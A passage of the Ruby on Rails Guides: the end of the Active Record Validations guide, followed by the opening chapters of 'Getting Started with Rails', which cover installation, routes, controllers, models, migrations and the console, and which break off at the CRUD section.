When triggered by an explicit context, validations are run for that context, as well as any validations *without* a context.
```
class Person < ApplicationRecord
validates :email, uniqueness: true, on: :account_setup
validates :age, numericality: true, on: :account_setup
validates :name, presence: true
end
```
```
irb> person = Person.new
irb> person.valid?(:account_setup)
=> false
irb> person.errors.messages
=> {:email=>["has already been taken"], :age=>["is not a number"], :name=>["can't be blank"]}
```
[4 Strict Validations](#strict-validations)
-------------------------------------------
You can also specify validations to be strict and raise `ActiveModel::StrictValidationFailed` when the object is invalid.
```
class Person < ApplicationRecord
validates :name, presence: { strict: true }
end
```
```
irb> Person.new.valid?
ActiveModel::StrictValidationFailed: Name can't be blank
```
There is also the ability to pass a custom exception to the `:strict` option.
```
class Person < ApplicationRecord
validates :token, presence: true, uniqueness: true, strict: TokenGenerationException
end
```
```
irb> Person.new.valid?
TokenGenerationException: Token can't be blank
```
[5 Conditional Validation](#conditional-validation)
---------------------------------------------------
Sometimes it will make sense to validate an object only when a given predicate is satisfied. You can do that by using the `:if` and `:unless` options, which can take a symbol, a `Proc` or an `Array`. You may use the `:if` option when you want to specify when the validation **should** happen. If you want to specify when the validation **should not** happen, then you may use the `:unless` option.
### [5.1 Using a Symbol with `:if` and `:unless`](#using-a-symbol-with-if-and-unless)
You can associate the `:if` and `:unless` options with a symbol corresponding to the name of a method that will get called right before validation happens. This is the most commonly used option.
```
class Order < ApplicationRecord
validates :card_number, presence: true, if: :paid_with_card?
def paid_with_card?
payment_type == "card"
end
end
```
### [5.2 Using a Proc with `:if` and `:unless`](#using-a-proc-with-if-and-unless)
It is possible to associate `:if` and `:unless` with a `Proc` object which will be called. Using a `Proc` object gives you the ability to write an inline condition instead of a separate method. This option is best suited for one-liners.
```
class Account < ApplicationRecord
validates :password, confirmation: true,
unless: Proc.new { |a| a.password.blank? }
end
```
As `Lambdas` are a type of `Proc`, they can also be used to write inline conditions in a shorter way.
```
validates :password, confirmation: true, unless: -> { password.blank? }
```
### [5.3 Grouping Conditional validations](#grouping-conditional-validations)
Sometimes it is useful to have multiple validations use one condition. It can be easily achieved using [`with_options`](https://edgeapi.rubyonrails.org/classes/Object.html#method-i-with_options).
```
class User < ApplicationRecord
with_options if: :is_admin? do |admin|
admin.validates :password, length: { minimum: 10 }
admin.validates :email, presence: true
end
end
```
All validations inside of the `with_options` block will have automatically passed the condition `if: :is_admin?`
### [5.4 Combining Validation Conditions](#combining-validation-conditions)
On the other hand, when multiple conditions define whether or not a validation should happen, an `Array` can be used. Moreover, you can apply both `:if` and `:unless` to the same validation.
```
class Computer < ApplicationRecord
validates :mouse, presence: true,
if: [Proc.new { |c| c.market.retail? }, :desktop?],
unless: Proc.new { |c| c.trackpad.present? }
end
```
The validation only runs when all the `:if` conditions and none of the `:unless` conditions are evaluated to `true`.
[6 Performing Custom Validations](#performing-custom-validations)
-----------------------------------------------------------------
When the built-in validation helpers are not enough for your needs, you can write your own validators or validation methods as you prefer.
### [6.1 Custom Validators](#custom-validators)
Custom validators are classes that inherit from [`ActiveModel::Validator`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validator.html). These classes must implement the `validate` method which takes a record as an argument and performs the validation on it. The custom validator is called using the `validates_with` method.
```
class MyValidator < ActiveModel::Validator
def validate(record)
unless record.name.start_with? 'X'
record.errors.add :name, "Need a name starting with X please!"
end
end
end
class Person
include ActiveModel::Validations
validates_with MyValidator
end
```
The easiest way to add custom validators for validating individual attributes is with the convenient [`ActiveModel::EachValidator`](https://edgeapi.rubyonrails.org/classes/ActiveModel/EachValidator.html). In this case, the custom validator class must implement a `validate_each` method which takes three arguments: record, attribute, and value. These correspond to the instance, the attribute to be validated, and the value of the attribute in the passed instance.
```
class EmailValidator < ActiveModel::EachValidator
def validate_each(record, attribute, value)
unless value =~ /\A([^@\s]+)@((?:[-a-z0-9]+\.)+[a-z]{2,})\z/i
record.errors.add attribute, (options[:message] || "is not an email")
end
end
end
class Person < ApplicationRecord
validates :email, presence: true, email: true
end
```
As shown in the example, you can also combine standard validations with your own custom validators.
### [6.2 Custom Methods](#custom-methods)
You can also create methods that verify the state of your models and add errors to the `errors` collection when they are invalid. You must then register these methods by using the [`validate`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations/ClassMethods.html#method-i-validate) class method, passing in the symbols for the validation methods' names.
You can pass more than one symbol for each class method and the respective validations will be run in the same order as they were registered.
The `valid?` method will verify that the errors collection is empty, so your custom validation methods should add errors to it when you wish validation to fail:
```
class Invoice < ApplicationRecord
validate :expiration_date_cannot_be_in_the_past,
:discount_cannot_be_greater_than_total_value
def expiration_date_cannot_be_in_the_past
if expiration_date.present? && expiration_date < Date.today
errors.add(:expiration_date, "can't be in the past")
end
end
def discount_cannot_be_greater_than_total_value
if discount > total_value
errors.add(:discount, "can't be greater than total value")
end
end
end
```
By default, such validations will run every time you call `valid?` or save the object. But it is also possible to control when to run these custom validations by giving an `:on` option to the `validate` method, with either: `:create` or `:update`.
```
class Invoice < ApplicationRecord
validate :active_customer, on: :create
def active_customer
errors.add(:customer_id, "is not active") unless customer.active?
end
end
```
[7 Working with Validation Errors](#working-with-validation-errors)
-------------------------------------------------------------------
The [`valid?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Validations.html#method-i-valid-3F) and [`invalid?`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations.html#method-i-invalid-3F) methods only provide a summary status on validity. However you can dig deeper into each individual error by using various methods from the [`errors`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations.html#method-i-errors) collection.
The following is a list of the most commonly used methods. Please refer to the [`ActiveModel::Errors`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Errors.html) documentation for a list of all the available methods.
### [7.1 `errors`](#working-with-validation-errors-errors)
The gateway through which you can drill down into various details of each error.
This returns an instance of the class `ActiveModel::Errors` containing all errors, each error is represented by an [`ActiveModel::Error`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Error.html) object.
```
class Person < ApplicationRecord
validates :name, presence: true, length: { minimum: 3 }
end
```
```
irb> person = Person.new
irb> person.valid?
=> false
irb> person.errors.full_messages
=> ["Name can't be blank", "Name is too short (minimum is 3 characters)"]
irb> person = Person.new(name: "John Doe")
irb> person.valid?
=> true
irb> person.errors.full_messages
=> []
```
### [7.2 `errors[]`](#errors)
[`errors[]`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Errors.html#method-i-5B-5D) is used when you want to check the error messages for a specific attribute. It returns an array of strings with all error messages for the given attribute, each string with one error message. If there are no errors related to the attribute, it returns an empty array.
```
class Person < ApplicationRecord
validates :name, presence: true, length: { minimum: 3 }
end
```
```
irb> person = Person.new(name: "John Doe")
irb> person.valid?
=> true
irb> person.errors[:name]
=> []
irb> person = Person.new(name: "JD")
irb> person.valid?
=> false
irb> person.errors[:name]
=> ["is too short (minimum is 3 characters)"]
irb> person = Person.new
irb> person.valid?
=> false
irb> person.errors[:name]
=> ["can't be blank", "is too short (minimum is 3 characters)"]
```
### [7.3 `errors.where` and error object](#errors-where-and-error-object)
Sometimes we may need more information about each error beside its message. Each error is encapsulated as an `ActiveModel::Error` object, and [`where`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Errors.html#method-i-where) method is the most common way of access.
`where` returns an array of error objects, filtered by various degree of conditions.
```
class Person < ApplicationRecord
validates :name, presence: true, length: { minimum: 3 }
end
```
```
irb> person = Person.new
irb> person.valid?
=> false
irb> person.errors.where(:name)
=> [ ... ] # all errors for :name attribute
irb> person.errors.where(:name, :too_short)
=> [ ... ] # :too_short errors for :name attribute
```
You can read various information from these error objects:
```
irb> error = person.errors.where(:name).last
irb> error.attribute
=> :name
irb> error.type
=> :too_short
irb> error.options[:count]
=> 3
```
You can also generate the error message:
```
irb> error.message
=> "is too short (minimum is 3 characters)"
irb> error.full_message
=> "Name is too short (minimum is 3 characters)"
```
The [`full_message`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Errors.html#method-i-full_message) method generates a more user-friendly message, with the capitalized attribute name prepended.
### [7.4 `errors.add`](#errors-add)
The [`add`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Errors.html#method-i-add) method creates the error object by taking the `attribute`, the error `type` and additional options hash. This is useful for writing your own validator.
```
class Person < ApplicationRecord
validate do |person|
errors.add :name, :too_plain, message: "is not cool enough"
end
end
```
```
irb> person = Person.create
irb> person.errors.where(:name).first.type
=> :too_plain
irb> person.errors.where(:name).first.full_message
=> "Name is not cool enough"
```
### [7.5 `errors[:base]`](#errors-base)
You can add errors that are related to the object's state as a whole, instead of being related to a specific attribute. You can add errors to `:base` when you want to say that the object is invalid, no matter the values of its attributes.
```
class Person < ApplicationRecord
validate do |person|
errors.add :base, :invalid, message: "This person is invalid because ..."
end
end
```
```
irb> person = Person.create
irb> person.errors.where(:base).first.full_message
=> "This person is invalid because ..."
```
### [7.6 `errors.clear`](#errors-clear)
The `clear` method is used when you intentionally want to clear the `errors` collection. Of course, calling `errors.clear` upon an invalid object won't actually make it valid: the `errors` collection will now be empty, but the next time you call `valid?` or any method that tries to save this object to the database, the validations will run again. If any of the validations fail, the `errors` collection will be filled again.
```
class Person < ApplicationRecord
validates :name, presence: true, length: { minimum: 3 }
end
```
```
irb> person = Person.new
irb> person.valid?
=> false
irb> person.errors.empty?
=> false
irb> person.errors.clear
irb> person.errors.empty?
=> true
irb> person.save
=> false
irb> person.errors.empty?
=> false
```
### [7.7 `errors.size`](#errors-size)
The `size` method returns the total number of errors for the object.
```
class Person < ApplicationRecord
validates :name, presence: true, length: { minimum: 3 }
end
```
```
irb> person = Person.new
irb> person.valid?
=> false
irb> person.errors.size
=> 2
irb> person = Person.new(name: "Andrea", email: "[email protected]")
irb> person.valid?
=> true
irb> person.errors.size
=> 0
```
[8 Displaying Validation Errors in Views](#displaying-validation-errors-in-views)
---------------------------------------------------------------------------------
Once you've created a model and added validations, if that model is created via a web form, you probably want to display an error message when one of the validations fails.
Because every application handles this kind of thing differently, Rails does not include any view helpers to help you generate these messages directly. However, due to the rich number of methods Rails gives you to interact with validations in general, you can build your own. In addition, when generating a scaffold, Rails will put some ERB into the `_form.html.erb` that it generates that displays the full list of errors on that model.
Assuming we have a model that's been saved in an instance variable named `@article`, it looks like this:
```
<% if @article.errors.any? %>
<div id="error_explanation">
<h2><%= pluralize(@article.errors.count, "error") %> prohibited this article from being saved:</h2>
<ul>
<% @article.errors.each do |error| %>
<li><%= error.full_message %></li>
<% end %>
</ul>
</div>
<% end %>
```
Furthermore, if you use the Rails form helpers to generate your forms, when a validation error occurs on a field, it will generate an extra `<div>` around the entry.
```
<div class="field_with_errors">
<input id="article_title" name="article[title]" size="30" type="text" value="">
</div>
```
You can then style this div however you'd like. The default scaffold that Rails generates, for example, adds this CSS rule:
```
.field_with_errors {
padding: 2px;
background-color: red;
display: table;
}
```
This means that any field with an error ends up with a 2 pixel red border.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Getting Started with Rails Getting Started with Rails
==========================
This guide covers getting up and running with Ruby on Rails.
After reading this guide, you will know:
* How to install Rails, create a new Rails application, and connect your application to a database.
* The general layout of a Rails application.
* The basic principles of MVC (Model, View, Controller) and RESTful design.
* How to quickly generate the starting pieces of a Rails application.
Chapters
--------
1. [Guide Assumptions](#guide-assumptions)
2. [What is Rails?](#what-is-rails-questionmark)
3. [Creating a New Rails Project](#creating-a-new-rails-project)
* [Installing Rails](#creating-a-new-rails-project-installing-rails)
* [Creating the Blog Application](#creating-the-blog-application)
4. [Hello, Rails!](#hello-rails-bang)
* [Starting up the Web Server](#starting-up-the-web-server)
* [Say "Hello", Rails](#say-hello-rails)
* [Setting the Application Home Page](#setting-the-application-home-page)
5. [Autoloading](#autoloading)
6. [MVC and You](#mvc-and-you)
* [Generating a Model](#mvc-and-you-generating-a-model)
* [Database Migrations](#database-migrations)
* [Using a Model to Interact with the Database](#using-a-model-to-interact-with-the-database)
* [Showing a List of Articles](#showing-a-list-of-articles)
7. [CRUDit Where CRUDit Is Due](#crudit-where-crudit-is-due)
* [Showing a Single Article](#showing-a-single-article)
* [Resourceful Routing](#resourceful-routing)
* [Creating a New Article](#creating-a-new-article)
* [Updating an Article](#updating-an-article)
* [Deleting an Article](#deleting-an-article)
8. [Adding a Second Model](#adding-a-second-model)
* [Generating a Model](#adding-a-second-model-generating-a-model)
* [Associating Models](#associating-models)
* [Adding a Route for Comments](#adding-a-route-for-comments)
* [Generating a Controller](#generating-a-controller)
9. [Refactoring](#refactoring)
* [Rendering Partial Collections](#rendering-partial-collections)
* [Rendering a Partial Form](#rendering-a-partial-form)
* [Using Concerns](#using-concerns)
10. [Deleting Comments](#deleting-comments)
* [Deleting Associated Objects](#deleting-associated-objects)
11. [Security](#security)
* [Basic Authentication](#basic-authentication)
* [Other Security Considerations](#other-security-considerations)
12. [What's Next?](#what-s-next-questionmark)
13. [Configuration Gotchas](#configuration-gotchas)
[1 Guide Assumptions](#guide-assumptions)
-----------------------------------------
This guide is designed for beginners who want to get started with creating a Rails application from scratch. It does not assume that you have any prior experience with Rails.
Rails is a web application framework running on the Ruby programming language. If you have no prior experience with Ruby, you will find a very steep learning curve diving straight into Rails. There are several curated lists of online resources for learning Ruby:
* [Official Ruby Programming Language website](https://www.ruby-lang.org/en/documentation/)
* [List of Free Programming Books](https://github.com/EbookFoundation/free-programming-books/blob/master/books/free-programming-books-langs.md#ruby)
Be aware that some resources, while still excellent, cover older versions of Ruby, and may not include some syntax that you will see in day-to-day development with Rails.
[2 What is Rails?](#what-is-rails-questionmark)
-----------------------------------------------
Rails is a web application development framework written in the Ruby programming language. It is designed to make programming web applications easier by making assumptions about what every developer needs to get started. It allows you to write less code while accomplishing more than many other languages and frameworks. Experienced Rails developers also report that it makes web application development more fun.
Rails is opinionated software. It makes the assumption that there is a "best" way to do things, and it's designed to encourage that way - and in some cases to discourage alternatives. If you learn "The Rails Way" you'll probably discover a tremendous increase in productivity. If you persist in bringing old habits from other languages to your Rails development, and trying to use patterns you learned elsewhere, you may have a less happy experience.
The Rails philosophy includes two major guiding principles:
* **Don't Repeat Yourself:** DRY is a principle of software development which states that "Every piece of knowledge must have a single, unambiguous, authoritative representation within a system". By not writing the same information over and over again, our code is more maintainable, more extensible, and less buggy.
* **Convention Over Configuration:** Rails has opinions about the best way to do many things in a web application, and defaults to this set of conventions, rather than require that you specify minutiae through endless configuration files.
[3 Creating a New Rails Project](#creating-a-new-rails-project)
---------------------------------------------------------------
The best way to read this guide is to follow it step by step. All steps are essential to run this example application and no additional code or steps are needed.
By following along with this guide, you'll create a Rails project called `blog`, a (very) simple weblog. Before you can start building the application, you need to make sure that you have Rails itself installed.
The examples below use `$` to represent your terminal prompt in a UNIX-like OS, though it may have been customized to appear differently. If you are using Windows, your prompt will look something like `C:\source_code>`.
### [3.1 Installing Rails](#creating-a-new-rails-project-installing-rails)
Before you install Rails, you should check to make sure that your system has the proper prerequisites installed. These include:
* Ruby
* SQLite3
* Node.js
* Yarn
#### [3.1.1 Installing Ruby](#installing-ruby)
Open up a command line prompt. On macOS open Terminal.app; on Windows choose "Run" from your Start menu and type `cmd.exe`. Any commands prefaced with a dollar sign `$` should be run in the command line. Verify that you have a current version of Ruby installed:
```
$ ruby --version
ruby 2.7.0
```
Rails requires Ruby version 2.7.0 or later. It is preferred to use latest Ruby version. If the version number returned is less than that number (such as 2.3.7, or 1.8.7), you'll need to install a fresh copy of Ruby.
To install Rails on Windows, you'll first need to install [Ruby Installer](https://rubyinstaller.org/).
For more installation methods for most Operating Systems take a look at [ruby-lang.org](https://www.ruby-lang.org/en/documentation/installation/).
#### [3.1.2 Installing SQLite3](#installing-sqlite3)
You will also need an installation of the SQLite3 database. Many popular UNIX-like OSes ship with an acceptable version of SQLite3. Others can find installation instructions at the [SQLite3 website](https://www.sqlite.org).
Verify that it is correctly installed and in your load `PATH`:
```
$ sqlite3 --version
```
The program should report its version.
#### [3.1.3 Installing Node.js and Yarn](#installing-node-js-and-yarn)
Finally, you'll need Node.js and Yarn installed to manage your application's JavaScript.
Find the installation instructions at the [Node.js website](https://nodejs.org/en/download/) and verify it's installed correctly with the following command:
```
$ node --version
```
The version of your Node.js runtime should be printed out. Make sure it's greater than 8.16.0.
To install Yarn, follow the installation instructions at the [Yarn website](https://classic.yarnpkg.com/en/docs/install).
Running this command should print out Yarn version:
```
$ yarn --version
```
If it says something like "1.22.0", Yarn has been installed correctly.
#### [3.1.4 Installing Rails](#creating-a-new-rails-project-installing-rails-installing-rails)
To install Rails, use the `gem install` command provided by RubyGems:
```
$ gem install rails
```
To verify that you have everything installed correctly, you should be able to run the following in a new terminal:
```
$ rails --version
```
If it says something like "Rails 7.0.0", you are ready to continue.
### [3.2 Creating the Blog Application](#creating-the-blog-application)
Rails comes with a number of scripts called generators that are designed to make your development life easier by creating everything that's necessary to start working on a particular task. One of these is the new application generator, which will provide you with the foundation of a fresh Rails application so that you don't have to write it yourself.
To use this generator, open a terminal, navigate to a directory where you have rights to create files, and run:
```
$ rails new blog
```
This will create a Rails application called Blog in a `blog` directory and install the gem dependencies that are already mentioned in `Gemfile` using `bundle install`.
You can see all of the command line options that the Rails application generator accepts by running `rails new --help`.
After you create the blog application, switch to its folder:
```
$ cd blog
```
The `blog` directory will have a number of generated files and folders that make up the structure of a Rails application. Most of the work in this tutorial will happen in the `app` folder, but here's a basic rundown on the function of each of the files and folders that Rails creates by default:
| File/Folder | Purpose |
| --- | --- |
| app/ | Contains the controllers, models, views, helpers, mailers, channels, jobs, and assets for your application. You'll focus on this folder for the remainder of this guide. |
| bin/ | Contains the `rails` script that starts your app and can contain other scripts you use to set up, update, deploy, or run your application. |
| config/ | Contains configuration for your application's routes, database, and more. This is covered in more detail in [Configuring Rails Applications](configuring). |
| config.ru | Rack configuration for Rack-based servers used to start the application. For more information about Rack, see the [Rack website](https://rack.github.io/). |
| db/ | Contains your current database schema, as well as the database migrations. |
| GemfileGemfile.lock | These files allow you to specify what gem dependencies are needed for your Rails application. These files are used by the Bundler gem. For more information about Bundler, see the [Bundler website](https://bundler.io). |
| lib/ | Extended modules for your application. |
| log/ | Application log files. |
| public/ | Contains static files and compiled assets. When your app is running, this directory will be exposed as-is. |
| Rakefile | This file locates and loads tasks that can be run from the command line. The task definitions are defined throughout the components of Rails. Rather than changing `Rakefile`, you should add your own tasks by adding files to the `lib/tasks` directory of your application. |
| README.md | This is a brief instruction manual for your application. You should edit this file to tell others what your application does, how to set it up, and so on. |
| storage/ | Active Storage files for Disk Service. This is covered in [Active Storage Overview](active_storage_overview). |
| test/ | Unit tests, fixtures, and other test apparatus. These are covered in [Testing Rails Applications](testing). |
| tmp/ | Temporary files (like cache and pid files). |
| vendor/ | A place for all third-party code. In a typical Rails application this includes vendored gems. |
| .gitignore | This file tells git which files (or patterns) it should ignore. See [GitHub - Ignoring files](https://help.github.com/articles/ignoring-files) for more info about ignoring files. |
| .ruby-version | This file contains the default Ruby version. |
[4 Hello, Rails!](#hello-rails-bang)
------------------------------------
To begin with, let's get some text up on screen quickly. To do this, you need to get your Rails application server running.
### [4.1 Starting up the Web Server](#starting-up-the-web-server)
You actually have a functional Rails application already. To see it, you need to start a web server on your development machine. You can do this by running the following command in the `blog` directory:
```
$ bin/rails server
```
If you are using Windows, you have to pass the scripts under the `bin` folder directly to the Ruby interpreter e.g. `ruby bin\rails server`.
JavaScript asset compression requires you have a JavaScript runtime available on your system, in the absence of a runtime you will see an `execjs` error during asset compression. Usually macOS and Windows come with a JavaScript runtime installed. `therubyrhino` is the recommended runtime for JRuby users and is added by default to the `Gemfile` in apps generated under JRuby. You can investigate all the supported runtimes at [ExecJS](https://github.com/rails/execjs#readme).
This will start up Puma, a web server distributed with Rails by default. To see your application in action, open a browser window and navigate to http://localhost:3000. You should see the Rails default information page:
When you want to stop the web server, hit Ctrl+C in the terminal window where it's running. In the development environment, Rails does not generally require you to restart the server; changes you make in files will be automatically picked up by the server.
The Rails startup page is the *smoke test* for a new Rails application: it makes sure that you have your software configured correctly enough to serve a page.
### [4.2 Say "Hello", Rails](#say-hello-rails)
To get Rails saying "Hello", you need to create at minimum a *route*, a *controller* with an *action*, and a *view*. A route maps a request to a controller action. A controller action performs the necessary work to handle the request, and prepares any data for the view. A view displays data in a desired format.
In terms of implementation: Routes are rules written in a Ruby [DSL (Domain-Specific Language)](https://en.wikipedia.org/wiki/Domain-specific_language). Controllers are Ruby classes, and their public methods are actions. And views are templates, usually written in a mixture of HTML and Ruby.
Let's start by adding a route to our routes file, `config/routes.rb`, at the top of the `Rails.application.routes.draw` block:
```
Rails.application.routes.draw do
get "/articles", to: "articles#index"
# For details on the DSL available within this file, see https://guides.rubyonrails.org/routing.html
end
```
The route above declares that `GET /articles` requests are mapped to the `index` action of `ArticlesController`.
To create `ArticlesController` and its `index` action, we'll run the controller generator (with the `--skip-routes` option because we already have an appropriate route):
```
$ bin/rails generate controller Articles index --skip-routes
```
Rails will create several files for you:
```
create app/controllers/articles_controller.rb
invoke erb
create app/views/articles
create app/views/articles/index.html.erb
invoke test_unit
create test/controllers/articles_controller_test.rb
invoke helper
create app/helpers/articles_helper.rb
invoke test_unit
```
The most important of these is the controller file, `app/controllers/articles_controller.rb`. Let's take a look at it:
```
class ArticlesController < ApplicationController
def index
end
end
```
The `index` action is empty. When an action does not explicitly render a view (or otherwise trigger an HTTP response), Rails will automatically render a view that matches the name of the controller and action. Convention Over Configuration! Views are located in the `app/views` directory. So the `index` action will render `app/views/articles/index.html.erb` by default.
Let's open `app/views/articles/index.html.erb`, and replace its contents with:
```
<h1>Hello, Rails!</h1>
```
If you previously stopped the web server to run the controller generator, restart it with `bin/rails server`. Now visit http://localhost:3000/articles, and see our text displayed!
### [4.3 Setting the Application Home Page](#setting-the-application-home-page)
At the moment, http://localhost:3000 still displays "Yay! You're on Rails!". Let's display our "Hello, Rails!" text at http://localhost:3000 as well. To do so, we will add a route that maps the *root path* of our application to the appropriate controller and action.
Let's open `config/routes.rb`, and add the following `root` route to the top of the `Rails.application.routes.draw` block:
```
Rails.application.routes.draw do
root "articles#index"
get "/articles", to: "articles#index"
end
```
Now we can see our "Hello, Rails!" text when we visit http://localhost:3000, confirming that the `root` route is also mapped to the `index` action of `ArticlesController`.
To learn more about routing, see [Rails Routing from the Outside In](routing).
[5 Autoloading](#autoloading)
-----------------------------
Rails applications **do not** use `require` to load application code.
You may have noticed that `ArticlesController` inherits from `ApplicationController`, but `app/controllers/articles_controller.rb` does not have anything like
```
require "application_controller" # DON'T DO THIS.
```
Application classes and modules are available everywhere, you do not need and **should not** load anything under `app` with `require`. This feature is called *autoloading*, and you can learn more about it in [*Autoloading and Reloading Constants*](https://guides.rubyonrails.org/autoloading_and_reloading_constants.html).
You only need `require` calls for two use cases:
* To load files under the `lib` directory.
* To load gem dependencies that have `require: false` in the `Gemfile`.
[6 MVC and You](#mvc-and-you)
-----------------------------
So far, we've discussed routes, controllers, actions, and views. All of these are typical pieces of a web application that follows the [MVC (Model-View-Controller)](https://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller) pattern. MVC is a design pattern that divides the responsibilities of an application to make it easier to reason about. Rails follows this design pattern by convention.
Since we have a controller and a view to work with, let's generate the next piece: a model.
### [6.1 Generating a Model](#mvc-and-you-generating-a-model)
A *model* is a Ruby class that is used to represent data. Additionally, models can interact with the application's database through a feature of Rails called *Active Record*.
To define a model, we will use the model generator:
```
$ bin/rails generate model Article title:string body:text
```
Model names are **singular**, because an instantiated model represents a single data record. To help remember this convention, think of how you would call the model's constructor: we want to write `Article.new(...)`, **not** `Articles.new(...)`.
This will create several files:
```
invoke active_record
create db/migrate/<timestamp>_create_articles.rb
create app/models/article.rb
invoke test_unit
create test/models/article_test.rb
create test/fixtures/articles.yml
```
The two files we'll focus on are the migration file (`db/migrate/<timestamp>_create_articles.rb`) and the model file (`app/models/article.rb`).
### [6.2 Database Migrations](#database-migrations)
*Migrations* are used to alter the structure of an application's database. In Rails applications, migrations are written in Ruby so that they can be database-agnostic.
Let's take a look at the contents of our new migration file:
```
class CreateArticles < ActiveRecord::Migration[7.0]
def change
create_table :articles do |t|
t.string :title
t.text :body
t.timestamps
end
end
end
```
The call to `create_table` specifies how the `articles` table should be constructed. By default, the `create_table` method adds an `id` column as an auto-incrementing primary key. So the first record in the table will have an `id` of 1, the next record will have an `id` of 2, and so on.
Inside the block for `create_table`, two columns are defined: `title` and `body`. These were added by the generator because we included them in our generate command (`bin/rails generate model Article title:string body:text`).
On the last line of the block is a call to `t.timestamps`. This method defines two additional columns named `created_at` and `updated_at`. As we will see, Rails will manage these for us, setting the values when we create or update a model object.
Let's run our migration with the following command:
```
$ bin/rails db:migrate
```
The command will display output indicating that the table was created:
```
== CreateArticles: migrating ===================================
-- create_table(:articles)
-> 0.0018s
== CreateArticles: migrated (0.0018s) ==========================
```
To learn more about migrations, see [Active Record Migrations](active_record_migrations).
Now we can interact with the table using our model.
### [6.3 Using a Model to Interact with the Database](#using-a-model-to-interact-with-the-database)
To play with our model a bit, we're going to use a feature of Rails called the *console*. The console is an interactive coding environment just like `irb`, but it also automatically loads Rails and our application code.
Let's launch the console with this command:
```
$ bin/rails console
```
You should see an `irb` prompt like:
```
Loading development environment (Rails 7.0.0)
irb(main):001:0>
```
At this prompt, we can initialize a new `Article` object:
```
irb> article = Article.new(title: "Hello Rails", body: "I am on Rails!")
```
It's important to note that we have only *initialized* this object. This object is not saved to the database at all. It's only available in the console at the moment. To save the object to the database, we must call [`save`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Persistence.html#method-i-save):
```
irb> article.save
(0.1ms) begin transaction
Article Create (0.4ms) INSERT INTO "articles" ("title", "body", "created_at", "updated_at") VALUES (?, ?, ?, ?) [["title", "Hello Rails"], ["body", "I am on Rails!"], ["created_at", "2020-01-18 23:47:30.734416"], ["updated_at", "2020-01-18 23:47:30.734416"]]
(0.9ms) commit transaction
=> true
```
The above output shows an `INSERT INTO "articles" ...` database query. This indicates that the article has been inserted into our table. And if we take a look at the `article` object again, we see something interesting has happened:
```
irb> article
=> #<Article id: 1, title: "Hello Rails", body: "I am on Rails!", created_at: "2020-01-18 23:47:30", updated_at: "2020-01-18 23:47:30">
```
The `id`, `created_at`, and `updated_at` attributes of the object are now set. Rails did this for us when we saved the object.
When we want to fetch this article from the database, we can call [`find`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-find) on the model and pass the `id` as an argument:
```
irb> Article.find(1)
=> #<Article id: 1, title: "Hello Rails", body: "I am on Rails!", created_at: "2020-01-18 23:47:30", updated_at: "2020-01-18 23:47:30">
```
And when we want to fetch all articles from the database, we can call [`all`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Scoping/Named/ClassMethods.html#method-i-all) on the model:
```
irb> Article.all
=> #<ActiveRecord::Relation [#<Article id: 1, title: "Hello Rails", body: "I am on Rails!", created_at: "2020-01-18 23:47:30", updated_at: "2020-01-18 23:47:30">]>
```
This method returns an [`ActiveRecord::Relation`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Relation.html) object, which you can think of as a super-powered array.
To learn more about models, see [Active Record Basics](active_record_basics) and [Active Record Query Interface](active_record_querying).
Models are the final piece of the MVC puzzle. Next, we will connect all of the pieces together.
### [6.4 Showing a List of Articles](#showing-a-list-of-articles)
Let's go back to our controller in `app/controllers/articles_controller.rb`, and change the `index` action to fetch all articles from the database:
```
class ArticlesController < ApplicationController
def index
@articles = Article.all
end
end
```
Controller instance variables can be accessed by the view. That means we can reference `@articles` in `app/views/articles/index.html.erb`. Let's open that file, and replace its contents with:
```
<h1>Articles</h1>
<ul>
<% @articles.each do |article| %>
<li>
<%= article.title %>
</li>
<% end %>
</ul>
```
The above code is a mixture of HTML and *ERB*. ERB is a templating system that evaluates Ruby code embedded in a document. Here, we can see two types of ERB tags: `<% %>` and `<%= %>`. The `<% %>` tag means "evaluate the enclosed Ruby code." The `<%= %>` tag means "evaluate the enclosed Ruby code, and output the value it returns." Anything you could write in a regular Ruby program can go inside these ERB tags, though it's usually best to keep the contents of ERB tags short, for readability.
Since we don't want to output the value returned by `@articles.each`, we've enclosed that code in `<% %>`. But, since we *do* want to output the value returned by `article.title` (for each article), we've enclosed that code in `<%= %>`.
We can see the final result by visiting http://localhost:3000. (Remember that `bin/rails server` must be running!) Here's what happens when we do that:
1. The browser makes a request: `GET http://localhost:3000`.
2. Our Rails application receives this request.
3. The Rails router maps the root route to the `index` action of `ArticlesController`.
4. The `index` action uses the `Article` model to fetch all articles in the database.
5. Rails automatically renders the `app/views/articles/index.html.erb` view.
6. The ERB code in the view is evaluated to output HTML.
7. The server sends a response containing the HTML back to the browser.
We've connected all the MVC pieces together, and we have our first controller action! Next, we'll move on to the second action.
[7 CRUDit Where CRUDit Is Due](#crudit-where-crudit-is-due)
-----------------------------------------------------------
Almost all web applications involve [CRUD (Create, Read, Update, and Delete)](https://en.wikipedia.org/wiki/Create,_read,_update,_and_delete) operations. You may even find that the majority of the work your application does is CRUD. Rails acknowledges this, and provides many features to help simplify code doing CRUD.
Let's begin exploring these features by adding more functionality to our application.
